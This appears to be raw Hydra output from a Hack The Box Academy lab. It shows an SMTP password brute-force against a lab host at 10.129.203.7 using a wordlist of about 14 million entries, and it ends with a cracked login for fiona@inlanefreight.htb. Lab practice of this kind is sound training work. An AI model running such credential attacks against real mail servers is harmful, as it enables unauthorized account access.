 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:
1/p:14344399), ~896525 tries per task
[DATA] attacking smtp://10.129.203.7:25/
[25][smtp] host: 10.129.203.7   login: fiona@inlanefreight.htb   password: 9
87654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-24 06
:07:58
┌─[us-academy-2]─[10.10.14.79]─[htb-ac-1244319@htb-qqjvuueuva]─[~]